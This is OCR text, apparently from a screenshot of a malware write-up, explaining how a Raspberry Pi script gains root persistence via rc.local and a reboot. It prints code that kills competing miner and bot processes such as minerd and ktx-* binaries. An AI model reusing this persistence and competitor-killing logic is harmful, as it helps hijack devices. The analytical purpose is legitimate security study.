
else
If the script isn’t running as root, then it creates a copy
of itself in /opt and tells
to run the script
rc.local
during boot. Then it reboots the pi, causing it to
execute the script as root on boot.
TMP1
=
`
mktemp
`
echo
$TMP1
>>
$DEBUG
killall bins.sh

killall minerd

killall node

killall nodejs

killall ktx-armv4l

killall ktx-i586

killall ktx-m68k

killall ktx-mips

killall ktx-mipsel

killall ktx-powerpc
